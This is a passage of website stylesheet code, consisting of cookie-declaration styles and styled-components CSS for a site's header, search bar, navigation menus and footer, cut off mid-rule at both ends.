#CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby hhmRSa hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p 